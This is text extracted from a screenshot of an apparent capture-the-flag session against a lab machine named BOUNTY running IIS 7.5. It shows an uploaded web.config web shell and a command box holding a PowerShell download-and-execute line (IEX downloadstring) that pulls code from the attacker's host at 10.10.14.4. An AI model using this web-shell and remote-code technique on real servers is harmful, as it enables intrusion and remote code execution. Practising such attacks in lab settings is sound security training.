 Secure File Transfer × Connecting... × +
10.10.10.93/UploadedFiles/web.config
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting St
3
ls;IEX $I.downloadstring('http://10.10.14.4:8080/YeELAO'); Run
\\BOUNTY\IUSR10.10.10.93
The server's port:
80
The server's software:
Microsoft-IIS/7.5
The server's software:
10.10.10.93